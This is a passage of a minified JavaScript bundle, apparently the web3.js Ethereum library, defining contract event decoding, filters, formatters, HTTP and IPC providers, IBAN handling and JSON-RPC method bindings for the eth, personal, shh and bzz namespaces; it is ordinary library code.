t.slice(2)}).join(""),r=o.decodeParams(this.types(!0),e),n=t.data.slice(2),a=o.decodeParams(this.types(!1),n),s=i.outputLogFormatter(t);return s.event=this.displayName(),s.address=t.address,s.args=this._params.reduce(function(t,e){return t[e.name]=e.indexed?r.shift():a.shift(),t},{}),delete s.data,delete s.topics,s},u.prototype.execute=function(t,e,r){n.isFunction(arguments[arguments.length-1])&&(r=arguments[arguments.length-1],2===arguments.length&&(e=null),1===arguments.length&&(e=null,t={}));var o=this.encode(t,e),i=this.decode.bind(this);return new s(o,"eth",this._requestManager,c.eth(),i,r)},u.prototype.attachToContract=function(t){var e=this.execute.bind(this),r=this.displayName();t[r]||(t[r]=e),t[r][this.typeName()]=this.execute.bind(this,t)},e.exports=u},{"../solidity/coder":7,"../utils/sha3":19,"../utils/utils":20,"./filter":29,"./formatters":30,"./methods/watches":43}],28:[function(t,e,r){var n=t("./formatters"),o=t("./../utils/utils"),i=t("./method"),a=t("./property");e.exports=function(t){var e=function(e){var r;e.property?(t[e.property]||(t[e.property]={}),r=t[e.property]):r=t,e.methods&&e.methods.forEach(function(e){e.attachToObject(r),e.setRequestManager(t._requestManager)}),e.properties&&e.properties.forEach(function(e){e.attachToObject(r),e.setRequestManager(t._requestManager)})};return e.formatters=n,e.utils=o,e.Method=i,e.Property=a,e}},{"./../utils/utils":20,"./formatters":30,"./method":36,"./property":45}],29:[function(t,e,r){var n=t("./formatters"),o=t("../utils/utils"),i=function(t){return null==t?null:0===(t=String(t)).indexOf("0x")?t:o.fromUtf8(t)},a=function(t,e){o.isString(t.options)||t.get(function(t,r){t&&e(t),o.isArray(r)&&r.forEach(function(t){e(null,t)})})},s=function(t){t.requestManager.startPolling({method:t.implementation.poll.call,params:[t.filterId]},t.filterId,function(e,r){if(e)return t.callbacks.forEach(function(t){t(e)});o.isArray(r)&&r.forEach(function(e){e=t.formatter?t.formatter(e):e,t.callbacks.forEach(function(t){t(null,e)})})},t.stopWatching.bind(t))},c=function(t,e,r,c,u,f,l){var p=this,h={};return c.forEach(function(t){t.setRequestManager(r),t.attachToObject(h)}),this.requestManager=r,this.options=function(t,e){if(o.isString(t))return t;switch(t=t||{},e){case"eth":return t.topics=t.topics||[],t.topics=t.topics.map(function(t){return o.isArray(t)?t.map(i):i(t)}),{topics:t.topics,from:t.from,to:t.to,address:t.address,fromBlock:n.inputBlockNumberFormatter(t.fromBlock),toBlock:n.inputBlockNumberFormatter(t.toBlock)};case"shh":return t}}(t,e),this.implementation=h,this.filterId=null,this.callbacks=[],this.getLogsCallbacks=[],this.pollFilters=[],this.formatter=u,this.implementation.newFilter(this.options,function(t,e){if(t)p.callbacks.forEach(function(e){e(t)}),"function"==typeof l&&l(t);else if(p.filterId=e,p.getLogsCallbacks.forEach(function(t){p.get(t)}),p.getLogsCallbacks=[],p.callbacks.forEach(function(t){a(p,t)}),p.callbacks.length>0&&s(p),"function"==typeof f)return p.watch(f)}),this};c.prototype.watch=function(t){return this.callbacks.push(t),this.filterId&&(a(this,t),s(this)),this},c.prototype.stopWatching=function(t){if(this.requestManager.stopPolling(this.filterId),this.callbacks=[],!t)return this.implementation.uninstallFilter(this.filterId);this.implementation.uninstallFilter(this.filterId,t)},c.prototype.get=function(t){var e=this;if(!o.isFunction(t)){if(null===this.filterId)throw new Error("Filter ID Error: filter().get() can't be chained synchronous, please provide a callback for the get() method.");return this.implementation.getLogs(this.filterId).map(function(t){return e.formatter?e.formatter(t):t})}return null===this.filterId?this.getLogsCallbacks.push(t):this.implementation.getLogs(this.filterId,function(r,n){r?t(r):t(null,n.map(function(t){return e.formatter?e.formatter(t):t}))}),this},e.exports=c},{"../utils/utils":20,"./formatters":30}],30:[function(t,e,r){"use strict";var n=t("../utils/utils"),o=t("../utils/config"),i=t("./iban"),a=function(t){var e;if(void 0!==t)return"latest"===(e=t)||"pending"===e||"earliest"===e?t:n.toHex(t)},s=function(t){return null!==t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),null!==t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.nonce=n.toDecimal(t.nonce),t.gas=n.toDecimal(t.gas),t.gasPrice=n.toBigNumber(t.gasPrice),t.value=n.toBigNumber(t.value),t},c=function(t){return t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.logIndex&&(t.logIndex=n.toDecimal(t.logIndex)),t},u=function(t){var e=new i(t);if(e.isValid()&&e.isDirect())return"0x"+e.address();if(n.isStrictAddress(t))return t;if(n.isAddress(t))return"0x"+t;throw new Error("invalid address")};e.exports={inputDefaultBlockNumberFormatter:function(t){return void 0===t?o.defaultBlock:a(t)},inputBlockNumberFormatter:a,inputCallFormatter:function(t){return t.from=t.from||o.defaultAccount,t.from&&(t.from=u(t.from)),t.to&&(t.to=u(t.to)),["gasPrice","gas","value","nonce"].filter(function(e){return void 0!==t[e]}).forEach(function(e){t[e]=n.fromDecimal(t[e])}),t},inputTransactionFormatter:function(t){return t.from=t.from||o.defaultAccount,t.from=u(t.from),t.to&&(t.to=u(t.to)),["gasPrice","gas","value","nonce"].filter(function(e){return void 0!==t[e]}).forEach(function(e){t[e]=n.fromDecimal(t[e])}),t},inputAddressFormatter:u,inputPostFormatter:function(t){return t.ttl=n.fromDecimal(t.ttl),t.workToProve=n.fromDecimal(t.workToProve),t.priority=n.fromDecimal(t.priority),n.isArray(t.topics)||(t.topics=t.topics?[t.topics]:[]),t.topics=t.topics.map(function(t){return 0===t.indexOf("0x")?t:n.fromUtf8(t)}),t},outputBigNumberFormatter:function(t){return n.toBigNumber(t)},outputTransactionFormatter:s,outputTransactionReceiptFormatter:function(t){return null!==t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),null!==t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.cumulativeGasUsed=n.toDecimal(t.cumulativeGasUsed),t.gasUsed=n.toDecimal(t.gasUsed),n.isArray(t.logs)&&(t.logs=t.logs.map(function(t){return c(t)})),t},outputBlockFormatter:function(t){return t.gasLimit=n.toDecimal(t.gasLimit),t.gasUsed=n.toDecimal(t.gasUsed),t.size=n.toDecimal(t.size),t.timestamp=n.toDecimal(t.timestamp),null!==t.number&&(t.number=n.toDecimal(t.number)),t.difficulty=n.toBigNumber(t.difficulty),t.totalDifficulty=n.toBigNumber(t.totalDifficulty),n.isArray(t.transactions)&&t.transactions.forEach(function(t){if(!n.isString(t))return s(t)}),t},outputLogFormatter:c,outputPostFormatter:function(t){return t.expiry=n.toDecimal(t.expiry),t.sent=n.toDecimal(t.sent),t.ttl=n.toDecimal(t.ttl),t.workProved=n.toDecimal(t.workProved),t.topics||(t.topics=[]),t.topics=t.topics.map(function(t){return n.toAscii(t)}),t},outputSyncingFormatter:function(t){return t?(t.startingBlock=n.toDecimal(t.startingBlock),t.currentBlock=n.toDecimal(t.currentBlock),t.highestBlock=n.toDecimal(t.highestBlock),t.knownStates&&(t.knownStates=n.toDecimal(t.knownStates),t.pulledStates=n.toDecimal(t.pulledStates)),t):t}}},{"../utils/config":18,"../utils/utils":20,"./iban":33}],31:[function(t,e,r){var n=t("../solidity/coder"),o=t("../utils/utils"),i=t("./errors"),a=t("./formatters"),s=t("../utils/sha3"),c=function(t,e,r){this._eth=t,this._inputTypes=e.inputs.map(function(t){return t.type}),this._outputTypes=e.outputs.map(function(t){return t.type}),this._constant=e.constant,this._payable=e.payable,this._name=o.transformToFullName(e),this._address=r};c.prototype.extractCallback=function(t){if(o.isFunction(t[t.length-1]))return t.pop()},c.prototype.extractDefaultBlock=function(t){if(t.length>this._inputTypes.length&&!o.isObject(t[t.length-1]))return a.inputDefaultBlockNumberFormatter(t.pop())},c.prototype.validateArgs=function(t){if(t.filter(function(t){return!(!0===o.isObject(t)&&!1===o.isArray(t)&&!1===o.isBigNumber(t))}).length!==this._inputTypes.length)throw i.InvalidNumberOfSolidityArgs()},c.prototype.toPayload=function(t){var e={};return t.length>this._inputTypes.length&&o.isObject(t[t.length-1])&&(e=t[t.length-1]),this.validateArgs(t),e.to=this._address,e.data="0x"+this.signature()+n.encodeParams(this._inputTypes,t),e},c.prototype.signature=function(){return s(this._name).slice(0,8)},c.prototype.unpackOutput=function(t){if(t){t=t.length>=2?t.slice(2):t;var e=n.decodeParams(this._outputTypes,t);return 1===e.length?e[0]:e}},c.prototype.call=function(){var t=Array.prototype.slice.call(arguments).filter(function(t){return void 0!==t}),e=this.extractCallback(t),r=this.extractDefaultBlock(t),n=this.toPayload(t);if(!e){var o=this._eth.call(n,r);return this.unpackOutput(o)}var i=this;this._eth.call(n,r,function(t,r){if(t)return e(t,null);var n=null;try{n=i.unpackOutput(r)}catch(e){t=e}e(t,n)})},c.prototype.sendTransaction=function(){var t=Array.prototype.slice.call(arguments).filter(function(t){return void 0!==t}),e=this.extractCallback(t),r=this.toPayload(t);if(r.value>0&&!this._payable)throw new Error("Cannot send value to non-payable function");if(!e)return this._eth.sendTransaction(r);this._eth.sendTransaction(r,e)},c.prototype.estimateGas=function(){var t=Array.prototype.slice.call(arguments),e=this.extractCallback(t),r=this.toPayload(t);if(!e)return this._eth.estimateGas(r);this._eth.estimateGas(r,e)},c.prototype.getData=function(){var t=Array.prototype.slice.call(arguments);return this.toPayload(t).data},c.prototype.displayName=function(){return o.extractDisplayName(this._name)},c.prototype.typeName=function(){return o.extractTypeName(this._name)},c.prototype.request=function(){var t=Array.prototype.slice.call(arguments),e=this.extractCallback(t),r=this.toPayload(t),n=this.unpackOutput.bind(this);return{method:this._constant?"eth_call":"eth_sendTransaction",callback:e,params:[r],format:n}},c.prototype.execute=function(){return!this._constant?this.sendTransaction.apply(this,Array.prototype.slice.call(arguments)):this.call.apply(this,Array.prototype.slice.call(arguments))},c.prototype.attachToContract=function(t){var e=this.execute.bind(this);e.request=this.request.bind(this),e.call=this.call.bind(this),e.sendTransaction=this.sendTransaction.bind(this),e.estimateGas=this.estimateGas.bind(this),e.getData=this.getData.bind(this);var r=this.displayName();t[r]||(t[r]=e),t[r][this.typeName()]=e},e.exports=c},{"../solidity/coder":7,"../utils/sha3":19,"../utils/utils":20,"./errors":26,"./formatters":30}],32:[function(t,e,r){var n=t("./errors");"undefined"!=typeof window&&window.XMLHttpRequest?XMLHttpRequest=window.XMLHttpRequest:XMLHttpRequest=t("xmlhttprequest").XMLHttpRequest;var o=t("xhr2"),i=function(t,e,r,n,o){this.host=t||"http://localhost:8545",this.timeout=e||0,this.user=r,this.password=n,this.headers=o};i.prototype.prepareRequest=function(t){var e;if(t?(e=new o).timeout=this.timeout:e=new XMLHttpRequest,e.open("POST",this.host,t),this.user&&this.password){var r="Basic "+new Buffer(this.user+":"+this.password).toString("base64");e.setRequestHeader("Authorization",r)}return e.setRequestHeader("Content-Type","application/json"),this.headers&&this.headers.forEach(function(t){e.setRequestHeader(t.name,t.value)}),e},i.prototype.send=function(t){var e=this.prepareRequest(!1);try{e.send(JSON.stringify(t))}catch(t){throw n.InvalidConnection(this.host)}var r=e.responseText;try{r=JSON.parse(r)}catch(t){throw n.InvalidResponse(e.responseText)}return r},i.prototype.sendAsync=function(t,e){var r=this.prepareRequest(!0);r.onreadystatechange=function(){if(4===r.readyState&&1!==r.timeout){var t=r.responseText,o=null;try{t=JSON.parse(t)}catch(t){o=n.InvalidResponse(r.responseText)}e(o,t)}},r.ontimeout=function(){e(n.ConnectionTimeout(this.timeout))};try{r.send(JSON.stringify(t))}catch(t){e(n.InvalidConnection(this.host))}},i.prototype.isConnected=function(){try{return this.send({id:9999999999,jsonrpc:"2.0",method:"net_listening",params:[]}),!0}catch(t){return!1}},e.exports=i},{"./errors":26,xhr2:85,xmlhttprequest:17}],33:[function(t,e,r){var n=t("bignumber.js"),o=function(t,e){for(var r=t;r.length<2*e;)r="0"+r;return r},i=function(t){var e="A".charCodeAt(0),r="Z".charCodeAt(0);return(t=(t=t.toUpperCase()).substr(4)+t.substr(0,4)).split("").map(function(t){var n=t.charCodeAt(0);return n>=e&&n<=r?n-e+10:t}).join("")},a=function(t){for(var e,r=t;r.length>2;)e=r.slice(0,9),r=parseInt(e,10)%97+r.slice(e.length);return parseInt(r,10)%97},s=function(t){this._iban=t};s.fromAddress=function(t){var e=new n(t,16).toString(36),r=o(e,15);return s.fromBban(r.toUpperCase())},s.fromBban=function(t){var e=("0"+(98-a(i("XE00"+t)))).slice(-2);return new s("XE"+e+t)},s.createIndirect=function(t){return s.fromBban("ETH"+t.institution+t.identifier)},s.isValid=function(t){return new s(t).isValid()},s.prototype.isValid=function(){return/^XE[0-9]{2}(ETH[0-9A-Z]{13}|[0-9A-Z]{30,31})$/.test(this._iban)&&1===a(i(this._iban))},s.prototype.isDirect=function(){return 34===this._iban.length||35===this._iban.length},s.prototype.isIndirect=function(){return 20===this._iban.length},s.prototype.checksum=function(){return this._iban.substr(2,2)},s.prototype.institution=function(){return this.isIndirect()?this._iban.substr(7,4):""},s.prototype.client=function(){return this.isIndirect()?this._iban.substr(11):""},s.prototype.address=function(){if(this.isDirect()){var t=this._iban.substr(4),e=new n(t,36);return o(e.toString(16),20)}return""},s.prototype.toString=function(){return this._iban},e.exports=s},{"bignumber.js":"bignumber.js"}],34:[function(t,e,r){"use strict";var n=t("../utils/utils"),o=t("./errors"),i=function(t,e){var r=this;this.responseCallbacks={},this.path=t,this.connection=e.connect({path:this.path}),this.connection.on("error",function(t){console.error("IPC Connection Error",t),r._timeout()}),this.connection.on("end",function(){r._timeout()}),this.connection.on("data",function(t){r._parseResponse(t.toString()).forEach(function(t){var e=null;n.isArray(t)?t.forEach(function(t){r.responseCallbacks[t.id]&&(e=t.id)}):e=t.id,r.responseCallbacks[e]&&(r.responseCallbacks[e](null,t),delete r.responseCallbacks[e])})})};i.prototype._parseResponse=function(t){var e=this,r=[];return t.replace(/\}[\n\r]?\{/g,"}|--|{").replace(/\}\][\n\r]?\[\{/g,"}]|--|[{").replace(/\}[\n\r]?\[\{/g,"}|--|[{").replace(/\}\][\n\r]?\{/g,"}]|--|{").split("|--|").forEach(function(t){e.lastChunk&&(t=e.lastChunk+t);var n=null;try{n=JSON.parse(t)}catch(r){return e.lastChunk=t,clearTimeout(e.lastChunkTimeout),void(e.lastChunkTimeout=setTimeout(function(){throw e._timeout(),o.InvalidResponse(t)},15e3))}clearTimeout(e.lastChunkTimeout),e.lastChunk=null,n&&r.push(n)}),r},i.prototype._addResponseCallback=function(t,e){var r=t.id||t[0].id,n=t.method||t[0].method;this.responseCallbacks[r]=e,this.responseCallbacks[r].method=n},i.prototype._timeout=function(){for(var t in this.responseCallbacks)this.responseCallbacks.hasOwnProperty(t)&&(this.responseCallbacks[t](o.InvalidConnection("on IPC")),delete this.responseCallbacks[t])},i.prototype.isConnected=function(){return this.connection.writable||this.connection.connect({path:this.path}),!!this.connection.writable},i.prototype.send=function(t){if(this.connection.writeSync){var e;this.connection.writable||this.connection.connect({path:this.path});var r=this.connection.writeSync(JSON.stringify(t));try{e=JSON.parse(r)}catch(t){throw o.InvalidResponse(r)}return e}throw new Error('You tried to send "'+t.method+'" synchronously. Synchronous requests are not supported by the IPC provider.')},i.prototype.sendAsync=function(t,e){this.connection.writable||this.connection.connect({path:this.path}),this.connection.write(JSON.stringify(t)),this._addResponseCallback(t,e)},e.exports=i},{"../utils/utils":20,"./errors":26}],35:[function(t,e,r){var n={messageId:0,toPayload:function(t,e){return t||console.error("jsonrpc method should be specified!"),n.messageId++,{jsonrpc:"2.0",id:n.messageId,method:t,params:e||[]}},isValidResponse:function(t){return Array.isArray(t)?t.every(e):e(t);function e(t){return!!t&&!t.error&&"2.0"===t.jsonrpc&&"number"==typeof t.id&&void 0!==t.result}},toBatchPayload:function(t){return t.map(function(t){return n.toPayload(t.method,t.params)})}};e.exports=n},{}],36:[function(t,e,r){var n=t("../utils/utils"),o=t("./errors"),i=function(t){this.name=t.name,this.call=t.call,this.params=t.params||0,this.inputFormatter=t.inputFormatter,this.outputFormatter=t.outputFormatter,this.requestManager=null};i.prototype.setRequestManager=function(t){this.requestManager=t},i.prototype.getCall=function(t){return n.isFunction(this.call)?this.call(t):this.call},i.prototype.extractCallback=function(t){if(n.isFunction(t[t.length-1]))return t.pop()},i.prototype.validateArgs=function(t){if(t.length!==this.params)throw o.InvalidNumberOfRPCParams()},i.prototype.formatInput=function(t){return this.inputFormatter?this.inputFormatter.map(function(e,r){return e?e(t[r]):t[r]}):t},i.prototype.formatOutput=function(t){return this.outputFormatter&&t?this.outputFormatter(t):t},i.prototype.toPayload=function(t){var e=this.getCall(t),r=this.extractCallback(t),n=this.formatInput(t);return this.validateArgs(n),{method:e,params:n,callback:r}},i.prototype.attachToObject=function(t){var e=this.buildCall();e.call=this.call;var r=this.name.split(".");r.length>1?(t[r[0]]=t[r[0]]||{},t[r[0]][r[1]]=e):t[r[0]]=e},i.prototype.buildCall=function(){var t=this,e=function(){var e=t.toPayload(Array.prototype.slice.call(arguments));return e.callback?t.requestManager.sendAsync(e,function(r,n){e.callback(r,t.formatOutput(n))}):t.formatOutput(t.requestManager.send(e))};return e.request=this.request.bind(this),e},i.prototype.request=function(){var t=this.toPayload(Array.prototype.slice.call(arguments));return t.format=this.formatOutput.bind(this),t},e.exports=i},{"../utils/utils":20,"./errors":26}],37:[function(t,e,r){var n=t("../method"),o=function(){return[new n({name:"putString",call:"db_putString",params:3}),new n({name:"getString",call:"db_getString",params:2}),new n({name:"putHex",call:"db_putHex",params:3}),new n({name:"getHex",call:"db_getHex",params:2})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;o().forEach(function(r){r.attachToObject(e),r.setRequestManager(t._requestManager)})}},{"../method":36}],38:[function(t,e,r){"use strict";var n=t("../formatters"),o=t("../../utils/utils"),i=t("../method"),a=t("../property"),s=t("../../utils/config"),c=t("../contract"),u=t("./watches"),f=t("../filter"),l=t("../syncing"),p=t("../namereg"),h=t("../iban"),d=t("../transfer"),m=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getBlockByHash":"eth_getBlockByNumber"},y=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getTransactionByBlockHashAndIndex":"eth_getTransactionByBlockNumberAndIndex"},g=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getUncleByBlockHashAndIndex":"eth_getUncleByBlockNumberAndIndex"},v=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getBlockTransactionCountByHash":"eth_getBlockTransactionCountByNumber"},b=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getUncleCountByBlockHash":"eth_getUncleCountByBlockNumber"};function _(t){this._requestManager=t._requestManager;var e=this;w().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),x().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),this.iban=h,this.sendIBANTransaction=d.bind(null,this)}Object.defineProperty(_.prototype,"defaultBlock",{get:function(){return s.defaultBlock},set:function(t){return s.defaultBlock=t,t}}),Object.defineProperty(_.prototype,"defaultAccount",{get:function(){return s.defaultAccount},set:function(t){return s.defaultAccount=t,t}});var w=function(){var t=new i({name:"getBalance",call:"eth_getBalance",params:2,inputFormatter:[n.inputAddressFormatter,n.inputDefaultBlockNumberFormatter],outputFormatter:n.outputBigNumberFormatter}),e=new i({name:"getStorageAt",call:"eth_getStorageAt",params:3,inputFormatter:[null,o.toHex,n.inputDefaultBlockNumberFormatter]}),r=new i({name:"getCode",call:"eth_getCode",params:2,inputFormatter:[n.inputAddressFormatter,n.inputDefaultBlockNumberFormatter]}),a=new i({name:"getBlock",call:m,params:2,inputFormatter:[n.inputBlockNumberFormatter,function(t){return!!t}],outputFormatter:n.outputBlockFormatter}),s=new i({name:"getUncle",call:g,params:2,inputFormatter:[n.inputBlockNumberFormatter,o.toHex],outputFormatter:n.outputBlockFormatter}),c=new i({name:"getCompilers",call:"eth_getCompilers",params:0}),u=new i({name:"getBlockTransactionCount",call:v,params:1,inputFormatter:[n.inputBlockNumberFormatter],outputFormatter:o.toDecimal}),f=new i({name:"getBlockUncleCount",call:b,params:1,inputFormatter:[n.inputBlockNumberFormatter],outputFormatter:o.toDecimal}),l=new i({name:"getTransaction",call:"eth_getTransactionByHash",params:1,outputFormatter:n.outputTransactionFormatter}),p=new i({name:"getTransactionFromBlock",call:y,params:2,inputFormatter:[n.inputBlockNumberFormatter,o.toHex],outputFormatter:n.outputTransactionFormatter}),h=new i({name:"getTransactionReceipt",call:"eth_getTransactionReceipt",params:1,outputFormatter:n.outputTransactionReceiptFormatter}),d=new i({name:"getTransactionCount",call:"eth_getTransactionCount",params:2,inputFormatter:[null,n.inputDefaultBlockNumberFormatter],outputFormatter:o.toDecimal}),_=new i({name:"sendRawTransaction",call:"eth_sendRawTransaction",params:1,inputFormatter:[null]}),w=new i({name:"sendTransaction",call:"eth_sendTransaction",params:1,inputFormatter:[n.inputTransactionFormatter]}),x=new i({name:"signTransaction",call:"eth_signTransaction",params:1,inputFormatter:[n.inputTransactionFormatter]}),k=new i({name:"sign",call:"eth_sign",params:2,inputFormatter:[n.inputAddressFormatter,null]});return[t,e,r,a,s,c,u,f,l,p,h,d,new i({name:"call",call:"eth_call",params:2,inputFormatter:[n.inputCallFormatter,n.inputDefaultBlockNumberFormatter]}),new i({name:"estimateGas",call:"eth_estimateGas",params:1,inputFormatter:[n.inputCallFormatter],outputFormatter:o.toDecimal}),_,x,w,k,new i({name:"compile.solidity",call:"eth_compileSolidity",params:1}),new i({name:"compile.lll",call:"eth_compileLLL",params:1}),new i({name:"compile.serpent",call:"eth_compileSerpent",params:1}),new i({name:"submitWork",call:"eth_submitWork",params:3}),new i({name:"getWork",call:"eth_getWork",params:0})]},x=function(){return[new a({name:"coinbase",getter:"eth_coinbase"}),new a({name:"mining",getter:"eth_mining"}),new a({name:"hashrate",getter:"eth_hashrate",outputFormatter:o.toDecimal}),new a({name:"syncing",getter:"eth_syncing",outputFormatter:n.outputSyncingFormatter}),new a({name:"gasPrice",getter:"eth_gasPrice",outputFormatter:n.outputBigNumberFormatter}),new a({name:"accounts",getter:"eth_accounts"}),new a({name:"blockNumber",getter:"eth_blockNumber",outputFormatter:o.toDecimal}),new a({name:"protocolVersion",getter:"eth_protocolVersion"})]};_.prototype.contract=function(t){return new c(this,t)},_.prototype.filter=function(t,e,r){return new f(t,"eth",this._requestManager,u.eth(),n.outputLogFormatter,e,r)},_.prototype.namereg=function(){return this.contract(p.global.abi).at(p.global.address)},_.prototype.icapNamereg=function(){return this.contract(p.icap.abi).at(p.icap.address)},_.prototype.isSyncing=function(t){return new l(this._requestManager,t)},e.exports=_},{"../../utils/config":18,"../../utils/utils":20,"../contract":25,"../filter":29,"../formatters":30,"../iban":33,"../method":36,"../namereg":44,"../property":45,"../syncing":48,"../transfer":49,"./watches":43}],39:[function(t,e,r){var n=t("../../utils/utils"),o=t("../property"),i=function(){return[new o({name:"listening",getter:"net_listening"}),new o({name:"peerCount",getter:"net_peerCount",outputFormatter:n.toDecimal})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;i().forEach(function(r){r.attachToObject(e),r.setRequestManager(t._requestManager)})}},{"../../utils/utils":20,"../property":45}],40:[function(t,e,r){"use strict";var n=t("../method"),o=t("../property"),i=t("../formatters");var a=function(){var t=new n({name:"newAccount",call:"personal_newAccount",params:1,inputFormatter:[null]}),e=new n({name:"importRawKey",call:"personal_importRawKey",params:2}),r=new n({name:"sign",call:"personal_sign",params:3,inputFormatter:[null,i.inputAddressFormatter,null]}),o=new n({name:"ecRecover",call:"personal_ecRecover",params:2});return[t,e,new n({name:"unlockAccount",call:"personal_unlockAccount",params:3,inputFormatter:[i.inputAddressFormatter,null,null]}),o,r,new n({name:"sendTransaction",call:"personal_sendTransaction",params:2,inputFormatter:[i.inputTransactionFormatter,null]}),new n({name:"lockAccount",call:"personal_lockAccount",params:1,inputFormatter:[i.inputAddressFormatter]})]},s=function(){return[new o({name:"listAccounts",getter:"personal_listAccounts"})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;a().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),s().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})}},{"../formatters":30,"../method":36,"../property":45}],41:[function(t,e,r){var n=t("../method"),o=t("../filter"),i=t("./watches"),a=function(t){this._requestManager=t._requestManager;var e=this;s().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})};a.prototype.newMessageFilter=function(t,e,r){return new o(t,"shh",this._requestManager,i.shh(),null,e,r)};var s=function(){return[new n({name:"version",call:"shh_version",params:0}),new n({name:"info",call:"shh_info",params:0}),new n({name:"setMaxMessageSize",call:"shh_setMaxMessageSize",params:1}),new n({name:"setMinPoW",call:"shh_setMinPoW",params:1}),new n({name:"markTrustedPeer",call:"shh_markTrustedPeer",params:1}),new n({name:"newKeyPair",call:"shh_newKeyPair",params:0}),new n({name:"addPrivateKey",call:"shh_addPrivateKey",params:1}),new n({name:"deleteKeyPair",call:"shh_deleteKeyPair",params:1}),new n({name:"hasKeyPair",call:"shh_hasKeyPair",params:1}),new n({name:"getPublicKey",call:"shh_getPublicKey",params:1}),new n({name:"getPrivateKey",call:"shh_getPrivateKey",params:1}),new n({name:"newSymKey",call:"shh_newSymKey",params:0}),new n({name:"addSymKey",call:"shh_addSymKey",params:1}),new n({name:"generateSymKeyFromPassword",call:"shh_generateSymKeyFromPassword",params:1}),new n({name:"hasSymKey",call:"shh_hasSymKey",params:1}),new n({name:"getSymKey",call:"shh_getSymKey",params:1}),new n({name:"deleteSymKey",call:"shh_deleteSymKey",params:1}),new n({name:"post",call:"shh_post",params:1,inputFormatter:[null]})]};e.exports=a},{"../filter":29,"../method":36,"./watches":43}],42:[function(t,e,r){"use strict";var n=t("../method"),o=t("../property");var i=function(){return[new n({name:"blockNetworkRead",call:"bzz_blockNetworkRead",params:1,inputFormatter:[null]}),new n({name:"syncEnabled",call:"bzz_syncEnabled",params:1,inputFormatter:[null]}),new n({name:"swapEnabled",call:"bzz_swapEnabled",params:1,inputFormatter:[null]}),new n({name:"download",call:"bzz_download",params:2,inputFormatter:[null,null]}),new n({name:"upload",call:"bzz_upload",params:2,inputFormatter:[null,null]}),new n({name:"retrieve",call:"bzz_retrieve",params:1,inputFormatter:[null]}),new n({name:"store",call:"bzz_store",params:2,inputFormatter:[null,null]}),new n({name:"get",call:"bzz_get",params:1,inputFormatter:[null]}),new n({name:"put",call:"bzz_put",params:2,inputFormatter:[null,null]}),new n({name:"modify",call:"bzz_modify",params:4,inputFormatter:[null,null,null,null]})]},a=function(){return[new o({name:"hive",getter:"bzz_hive"}),new o({name:"info",getter:"bzz_info"})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;i().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),a().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})}},{"../method":36,"../property":45}],43:[function(t,e,r){var n=t("../method");e.exports={eth:function(){return[new n({name:"newFilter",call:function(t){switch(t[0]){case"latest":return t.shift(),this.params=0,"eth_newBlockFilter";case"pending":return t.shift(),this.params=0,"eth_newPendingTransactionFilter";default:return"eth_newFilter"}},params:1}),new n({name:"uninstallFilter",call:"eth_uninstallFilter",params:1}),new n({name:"getLogs",call:"eth_getFilterLogs",params:1}),new n({name:"poll",call:"eth_getFilterChanges",params:1})]},shh:function(){return[new n({name:"newFilter",call:"shh_newMessageFilter",params:1}),new n({name:"uninstallFilter",call:"shh_deleteMessageFilter",params:1}),new n({name:"getLogs",call:"shh_getFilterMessages",params:1}),new n({name:"poll",call:"shh_getFilterMessages",params:1})]}}},{"../method":36}],44:[function(t,e,r){var n=t("../contracts/GlobalRegistrar.json"),o=t("../contracts/ICAPRegistrar.json");e.exports={global:{abi:n,address:"0xc6d9d2cd449a754c494264e1809c50e34d64562b"},icap:{abi:o,address:"0xa1a111bc074c9cfa781f0c38e63bd51c91b8af00"}}},{"../contracts/GlobalRegistrar.json":1,"../contracts/ICAPRegistrar.json":2}],45:[function(t,e,r){var n=t("../utils/utils"),o=function(t){this.name=t.name,this.getter=t.getter,this.setter=t.setter,this.outputFormatter=t.outputFormatter,this.inputFormatter=t.inputFormatter,this.requestManager=null};o.prototype.setRequestManager=function(t){this.requestManager=t},o.prototype.formatInput=function(t){return this.inputFormatter?this.inputFormatter(t):t},o.prototype.formatOutput=function(t){return this.outputFormatter&&null!=t?this.outputFormatter(t):t},o.prototype.extractCallback=function(t){if(n.isFunction(t[t.length-1]))return t.pop()},o.prototype.attachToObject=function(t){var e={get:this.buildGet(),enumerable:!0},r=this.name.split("."),n=r[0];r.length>1&&(t[r[0]]=t[r[0]]||{},t=t[r[0]],n=r[1]),Object.defineProperty(t,n,e),t[i(n)]=this.buildAsyncGet()};var i=function(t){return"get"+t.charAt(0).toUpperCase()+t.slice(1)};o.prototype.buildGet=function(){var t=this;return function(){return t.formatOutput(t.requestManager.send({method:t.getter}))}},o.prototype.buildAsyncGet=function(){var t=this,e=function(e){t.requestManager.sendAsync({method:t.getter},function(r,n){e(r,t.formatOutput(n))})};return e.request=this.request.bind(this),e},o.prototype.request=function(){var t={method:this.getter,params:[],callback:this.extractCallback(Array.prototype.slice.call(arguments))};return t.format=this.formatOutput.bind(this),t},e.exports=o},{"../utils/utils":20}],46:[function(t,e,r){var n=t("./jsonrpc"),o=t("../utils/utils"),i=t("../utils/config"),a=t("./errors"),s=function(t){this.provider=t,this.polls={},this.timeout=null};s.prototype.send=function(t){if(!this.provider)return console.error(a.InvalidProvider()),null;var e=n.toPayload(t.method,t.params),r=this.provider.send(e);if(!n.isValidResponse(r))throw 